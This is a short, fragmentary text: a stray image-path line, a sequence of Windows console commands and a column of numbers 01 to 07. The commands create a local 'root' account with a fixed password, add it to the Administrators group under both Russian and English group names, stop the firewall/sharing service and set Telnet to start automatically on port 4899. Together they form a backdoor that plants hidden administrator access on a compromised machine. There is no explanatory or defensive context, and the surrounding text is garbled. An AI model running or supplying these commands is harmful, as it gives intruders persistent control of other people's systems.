 ON SYSTEM
chcp 1251
net user root mypass /add
net localgroup Администраторы root /add
net localgroup Administrators root /add
net stop sharedaccess
sc config tlntsvr start= auto
tlntadmn config port=4899 sec=
01
02
03
04
05
06
07